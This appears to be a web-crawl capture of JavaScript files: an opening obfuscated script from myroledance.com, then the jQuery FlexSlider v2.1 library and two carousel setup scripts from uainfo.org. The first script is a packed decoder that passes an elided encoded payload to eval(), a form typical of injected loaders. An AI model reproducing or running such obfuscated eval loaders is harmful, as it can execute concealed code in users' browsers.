

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"LYDCqdjMx",27,6,32))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -249
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider-min.js
body_size: 5505
content:
/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function(d) {
    d.flexslider = function(i, k) {
        var a = d(i),
            c = d.extend({}, d.flexslider.defaults, k),
            e = c.namespace,
            p = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            t = p ? "touchend" : "click",
            l = "vertical" === c.direction,
            m = c.reverse,
            h = 0 < c.itemWidth,
            r = "fade" === c.animation,
            s = "" !== c.asNavFor,
            f = {};
        d.data(i, "flexslider", a);
        f = {
            init: function() {
                a.animating = !1;
                a.currentSlide = c.startAt;
                a.animatingTo = a.currentSlide;
                a.atEnd = 0 === a.currentSlide || a.currentSlide === a.last;
                a.containerSelector = c.selector.substr(0,
                    c.selector.search(" "));
                a.slides = d(c.selector, a);
                a.container = d(a.containerSelector, a);
                a.count = a.slides.length;
                a.syncExists = 0 < d(c.sync).length;
                "slide" === c.animation && (c.animation = "swing");
                a.prop = l ? "top" : "marginLeft";
                a.args = {};
                a.manualPause = !1;
                var b = a,
                    g;
                if (g = !c.video)
                    if (g = !r)
                        if (g = c.useCSS) a: {
                            g = document.createElement("div");
                            var n = ["perspectiveProperty", "WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"],
                                e;
                            for (e in n)
                                if (void 0 !== g.style[n[e]]) {
                                    a.pfx = n[e].replace("Perspective", "").toLowerCase();
                                    a.prop = "-" + a.pfx + "-transform";
                                    g = !0;
                                    break a
                                }
                            g = !1
                        }
                        b.transitions = g;
                "" !== c.controlsContainer && (a.controlsContainer = 0 < d(c.controlsContainer).length && d(c.controlsContainer));
                "" !== c.manualControls && (a.manualControls = 0 < d(c.manualControls).length && d(c.manualControls));
                c.randomize && (a.slides.sort(function() {
                    return Math.round(Math.random()) - 0.5
                }), a.container.empty().append(a.slides));
                a.doMath();
                s && f.asNav.setup();
                a.setup("init");
                c.controlNav && f.controlNav.setup();
                c.directionNav && f.directionNav.setup();
                c.keyboard &&
                    (1 === d(a.containerSelector).length || c.multipleKeyboard) && d(document).bind("keyup", function(b) {
                        b = b.keyCode;
                        if (!a.animating && (39 === b || 37 === b)) b = 39 === b ? a.getTarget("next") : 37 === b ? a.getTarget("prev") : !1, a.flexAnimate(b, c.pauseOnAction)
                    });
                c.mousewheel && a.bind("mousewheel", function(b, g) {
                    b.preventDefault();
                    var d = 0 > g ? a.getTarget("next") : a.getTarget("prev");
                    a.flexAnimate(d, c.pauseOnAction)
                });
                c.pausePlay && f.pausePlay.setup();
                c.slideshow && (c.pauseOnHover && a.hover(function() {
                        !a.manualPlay && !a.manualPause && a.pause()
                    },
                    function() {
                        !a.manualPause && !a.manualPlay && a.play()
                    }), 0 < c.initDelay ? setTimeout(a.play, c.initDelay) : a.play());
                p && c.touch && f.touch();
                (!r || r && c.smoothHeight) && d(window).bind("resize focus", f.resize);
                setTimeout(function() {
                    c.start(a)
                }, 200)
            },
            asNav: {
                setup: function() {
                    a.asNav = !0;
                    a.animatingTo = Math.floor(a.currentSlide / a.move);
                    a.currentItem = a.currentSlide;
                    a.slides.removeClass(e + "active-slide").eq(a.currentItem).addClass(e + "active-slide");
                    a.slides.click(function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = b.index();
                        !d(c.asNavFor).data("flexslider").animating && !b.hasClass("active") && (a.direction = a.currentItem < g ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction, !1, !0, !0))
                    })
                }
            },
            controlNav: {
                setup: function() {
                    a.manualControls ? f.controlNav.setupManual() : f.controlNav.setupPaging()
                },
                setupPaging: function() {
                    var b = 1,
                        g;
                    a.controlNavScaffold = d('<ol class="' + e + "control-nav " + e + ("thumbnails" === c.controlNav ? "control-thumbs" : "control-paging") + '"></ol>');
                    if (1 < a.pagingCount)
                        for (var n = 0; n < a.pagingCount; n++) g = "thumbnails" === c.controlNav ?
                            '<img src="' + a.slides.eq(n).attr("data-thumb") + '"/>' : "<a>" + b + "</a>", a.controlNavScaffold.append("<li>" + g + "</li>"), b++;
                    a.controlsContainer ? d(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold);
                    f.controlNav.set();
                    f.controlNav.active();
                    a.controlNavScaffold.delegate("a, img", t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (a.direction = g > a.currentSlide ? "next" : "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNavScaffold.delegate("a",
                        "click touchstart", function(a) {
                            a.preventDefault()
                        })
                },
                setupManual: function() {
                    a.controlNav = a.manualControls;
                    f.controlNav.active();
                    a.controlNav.live(t, function(b) {
                        b.preventDefault();
                        var b = d(this),
                            g = a.controlNav.index(b);
                        b.hasClass(e + "active") || (g > a.currentSlide ? a.direction = "next" : a.direction = "prev", a.flexAnimate(g, c.pauseOnAction))
                    });
                    p && a.controlNav.live("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                set: function() {
                    a.controlNav = d("." + e + "control-nav li " + ("thumbnails" === c.controlNav ? "img" : "a"),
                        a.controlsContainer ? a.controlsContainer : a)
                },
                active: function() {
                    a.controlNav.removeClass(e + "active").eq(a.animatingTo).addClass(e + "active")
                },
                update: function(b, c) {
                    1 < a.pagingCount && "add" === b ? a.controlNavScaffold.append(d("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(c).closest("li").remove();
                    f.controlNav.set();
                    1 < a.pagingCount && a.pagingCount !== a.controlNav.length ? a.update(c, b) : f.controlNav.active()
                }
            },
            directionNav: {
                setup: function() {
                    var b = d('<ul class="' +
                        e + 'direction-nav"><li><a class="' + e + 'prev" href="#">' + c.prevText + '</a></li><li><a class="' + e + 'next" href="#">' + c.nextText + "</a></li></ul>");
                    a.controlsContainer ? (d(a.controlsContainer).append(b), a.directionNav = d("." + e + "direction-nav li a", a.controlsContainer)) : (a.append(b), a.directionNav = d("." + e + "direction-nav li a", a));
                    f.directionNav.update();
                    a.directionNav.bind(t, function(b) {
                        b.preventDefault();
                        b = d(this).hasClass(e + "next") ? a.getTarget("next") : a.getTarget("prev");
                        a.flexAnimate(b, c.pauseOnAction)
                    });
                    p && a.directionNav.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function() {
                    var b = e + "disabled";
                    1 === a.pagingCount ? a.directionNav.addClass(b) : c.animationLoop ? a.directionNav.removeClass(b) : 0 === a.animatingTo ? a.directionNav.removeClass(b).filter("." + e + "prev").addClass(b) : a.animatingTo === a.last ? a.directionNav.removeClass(b).filter("." + e + "next").addClass(b) : a.directionNav.removeClass(b)
                }
            },
            pausePlay: {
                setup: function() {
                    var b = d('<div class="' + e + 'pauseplay"><a></a></div>');
                    a.controlsContainer ?
                        (a.controlsContainer.append(b), a.pausePlay = d("." + e + "pauseplay a", a.controlsContainer)) : (a.append(b), a.pausePlay = d("." + e + "pauseplay a", a));
                    f.pausePlay.update(c.slideshow ? e + "pause" : e + "play");
                    a.pausePlay.bind(t, function(b) {
                        b.preventDefault();
                        d(this).hasClass(e + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())
                    });
                    p && a.pausePlay.bind("click touchstart", function(a) {
                        a.preventDefault()
                    })
                },
                update: function(b) {
                    "play" === b ? a.pausePlay.removeClass(e + "pause").addClass(e +
                        "play").text(c.playText) : a.pausePlay.removeClass(e + "play").addClass(e + "pause").text(c.pauseText)
                }
            },
            touch: function() {
                function b(b) {
                    j = l ? d - b.touches[0].pageY : d - b.touches[0].pageX;
                    p = l ? Math.abs(j) < Math.abs(b.touches[0].pageX - e) : Math.abs(j) < Math.abs(b.touches[0].pageY - e);
                    if (!p || 500 < Number(new Date) - k) b.preventDefault(), !r && a.transitions && (c.animationLoop || (j /= 0 === a.currentSlide && 0 > j || a.currentSlide === a.last && 0 < j ? Math.abs(j) / q + 2 : 1), a.setProps(f + j, "setTouch"))
                }

                function g() {
                    i.removeEventListener("touchmove",
                        b, !1);
                    if (a.animatingTo === a.currentSlide && !p && null !== j) {
                        var h = m ? -j : j,
                            l = 0 < h ? a.getTarget("next") : a.getTarget("prev");
                        a.canAdvance(l) && (550 > Number(new Date) - k && 50 < Math.abs(h) || Math.abs(h) > q / 2) ? a.flexAnimate(l, c.pauseOnAction) : r || a.flexAnimate(a.currentSlide, c.pauseOnAction, !0)
                    }
                    i.removeEventListener("touchend", g, !1);
                    f = j = e = d = null
                }
                var d, e, f, q, j, k, p = !1;
                i.addEventListener("touchstart", function(j) {
                    a.animating ? j.preventDefault() : 1 === j.touches.length && (a.pause(), q = l ? a.h : a.w, k = Number(new Date), f = h && m && a.animatingTo ===
                        a.last ? 0 : h && m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : h && a.currentSlide === a.last ? a.limit : h ? (a.itemW + c.itemMargin) * a.move * a.currentSlide : m ? (a.last - a.currentSlide + a.cloneOffset) * q : (a.currentSlide + a.cloneOffset) * q, d = l ? j.touches[0].pageY : j.touches[0].pageX, e = l ? j.touches[0].pageX : j.touches[0].pageY, i.addEventListener("touchmove", b, !1), i.addEventListener("touchend", g, !1))
                }, !1)
            },
            resize: function() {
                !a.animating && a.is(":visible") && (h || a.doMath(), r ? f.smoothHeight() : h ? (a.slides.width(a.computedW),
                    a.update(a.pagingCount), a.setProps()) : l ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (c.smoothHeight && f.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
            },
            smoothHeight: function(b) {
                if (!l || r) {
                    var c = r ? a : a.viewport;
                    b ? c.animate({
                        height: a.slides.eq(a.animatingTo).height()
                    }, b) : c.height(a.slides.eq(a.animatingTo).height())
                }
            },
            sync: function(b) {
                var g = d(c.sync).data("flexslider"),
                    e = a.animatingTo;
                switch (b) {
                    case "animate":
                        g.flexAnimate(e, c.pauseOnAction, !1, !0);
                        break;
                    case "play":
                        !g.playing &&
                            !g.asNav && g.play();
                        break;
                    case "pause":
                        g.pause()
                }
            }
        };
        a.flexAnimate = function(b, g, n, i, k) {
            s && 1 === a.pagingCount && (a.direction = a.currentItem < b ? "next" : "prev");
            if (!a.animating && (a.canAdvance(b, k) || n) && a.is(":visible")) {
                if (s && i)
                    if (n = d(c.asNavFor).data("flexslider"), a.atEnd = 0 === b || b === a.count - 1, n.flexAnimate(b, !0, !1, !0, k), a.direction = a.currentItem < b ? "next" : "prev", n.direction = a.direction, Math.ceil((b + 1) / a.visible) - 1 !== a.currentSlide && 0 !== b) a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e +
                        "active-slide"), b = Math.floor(b / a.visible);
                    else return a.currentItem = b, a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide"), !1;
                a.animating = !0;
                a.animatingTo = b;
                c.before(a);
                g && a.pause();
                a.syncExists && !k && f.sync("animate");
                c.controlNav && f.controlNav.active();
                h || a.slides.removeClass(e + "active-slide").eq(b).addClass(e + "active-slide");
                a.atEnd = 0 === b || b === a.last;
                c.directionNav && f.directionNav.update();
                b === a.last && (c.end(a), c.animationLoop || a.pause());
                if (r) p ? (a.slides.eq(a.currentSlide).css({
                    opacity: 0,
                    zIndex: 1
                }), a.slides.eq(b).css({
                    opacity: 1,
                    zIndex: 2
                }), a.slides.unbind("webkitTransitionEnd transitionend"), a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend", function() {
                    c.after(a)
                }), a.animating = !1, a.currentSlide = a.animatingTo) : (a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed, c.easing), a.slides.eq(b).fadeIn(c.animationSpeed, c.easing, a.wrapup));
                else {
                    var q = l ? a.slides.filter(":first").height() : a.computedW;
                    h ? (b = c.itemWidth > a.w ? 2 * c.itemMargin : c.itemMargin, b = (a.itemW + b) * a.move * a.animatingTo,
                        b = b > a.limit && 1 !== a.visible ? a.limit : b) : b = 0 === a.currentSlide && b === a.count - 1 && c.animationLoop && "next" !== a.direction ? m ? (a.count + a.cloneOffset) * q : 0 : a.currentSlide === a.last && 0 === b && c.animationLoop && "prev" !== a.direction ? m ? 0 : (a.count + 1) * q : m ? (a.count - 1 - b + a.cloneOffset) * q : (b + a.cloneOffset) * q;
                    a.setProps(b, "", c.animationSpeed);
                    if (a.transitions) {
                        if (!c.animationLoop || !a.atEnd) a.animating = !1, a.currentSlide = a.animatingTo;
                        a.container.unbind("webkitTransitionEnd transitionend");
                        a.container.bind("webkitTransitionEnd transitionend",
                            function() {
                                a.wrapup(q)
                            })
                    } else a.container.animate(a.args, c.animationSpeed, c.easing, function() {
                        a.wrapup(q)
                    })
                }
                c.smoothHeight && f.smoothHeight(c.animationSpeed)
            }
        };
        a.wrapup = function(b) {
            !r && !h && (0 === a.currentSlide && a.animatingTo === a.last && c.animationLoop ? a.setProps(b, "jumpEnd") : a.currentSlide === a.last && (0 === a.animatingTo && c.animationLoop) && a.setProps(b, "jumpStart"));
            a.animating = !1;
            a.currentSlide = a.animatingTo;
            c.after(a)
        };
        a.animateSlides = function() {
            a.animating || a.flexAnimate(a.getTarget("next"))
        };
        a.pause =
            function() {
                clearInterval(a.animatedSlides);
                a.playing = !1;
                c.pausePlay && f.pausePlay.update("play");
                a.syncExists && f.sync("pause")
            };
        a.play = function() {
            a.animatedSlides = setInterval(a.animateSlides, c.slideshowSpeed);
            a.playing = !0;
            c.pausePlay && f.pausePlay.update("pause");
            a.syncExists && f.sync("play")
        };
        a.canAdvance = function(b, g) {
            var d = s ? a.pagingCount - 1 : a.last;
            return g ? !0 : s && a.currentItem === a.count - 1 && 0 === b && "prev" === a.direction ? !0 : s && 0 === a.currentItem && b === a.pagingCount - 1 && "next" !== a.direction ? !1 : b === a.currentSlide &&
                !s ? !1 : c.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && b === d && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === d && 0 === b && "next" === a.direction ? !1 : !0
        };
        a.getTarget = function(b) {
            a.direction = b;
            return "next" === b ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
        };
        a.setProps = function(b, g, d) {
            var e, f = b ? b : (a.itemW + c.itemMargin) * a.move * a.animatingTo;
            e = -1 * function() {
                if (h) return "setTouch" === g ? b : m && a.animatingTo === a.last ? 0 : m ? a.limit - (a.itemW + c.itemMargin) * a.move * a.animatingTo : a.animatingTo ===
                    a.last ? a.limit : f;
                switch (g) {
                    case "setTotal":
                        return m ? (a.count - 1 - a.currentSlide + a.cloneOffset) * b : (a.currentSlide + a.cloneOffset) * b;
                    case "setTouch":
                        return b;
                    case "jumpEnd":
                        return m ? b : a.count * b;
                    case "jumpStart":
                        return m ? a.count * b : b;
                    default:
                        return b
                }
            }() + "px";
            a.transitions && (e = l ? "translate3d(0," + e + ",0)" : "translate3d(" + e + ",0,0)", d = void 0 !== d ? d / 1E3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", d));
            a.args[a.prop] = e;
            (a.transitions || void 0 === d) && a.container.css(a.args)
        };
        a.setup = function(b) {
            if (r) a.slides.css({
                width: "100%",
                "float": "left",
                marginRight: "-100%",
                position: "relative"
            }), "init" === b && (p ? a.slides.css({
                opacity: 0,
                display: "block",
                webkitTransition: "opacity " + c.animationSpeed / 1E3 + "s ease",
                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                        overflow: "hidden",
                        position: "relative"
                    }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset =
                    0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"),
                    setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w -
                d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() :
                a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400),
                i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.top.js
body_size: -275
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('#widgetflexslider_top').flexslider({
  	slideshow: true,
    animation: "slide",
    animationLoop: true,        
	slideshowSpeed: 6000, 
	useCSS: false,
   	itemWidth: 247,
	itemMargin: 0,
	move: 1,
	maxItems: 5,
	minItems: 1
	
  });
  
});